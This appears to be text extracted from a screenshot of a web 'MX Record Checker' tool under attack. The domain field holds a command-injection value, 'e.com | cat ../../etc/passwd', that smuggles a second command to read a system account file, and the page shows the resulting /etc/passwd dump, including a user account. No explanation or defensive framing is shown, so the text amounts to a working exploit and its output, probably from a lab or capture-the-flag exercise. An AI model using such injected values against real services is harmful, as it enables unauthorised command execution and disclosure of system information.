 MX Record Checker
e.com | cat ../../etc/passwd Check your MX
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
melina:x:1000:1000::/home/melina: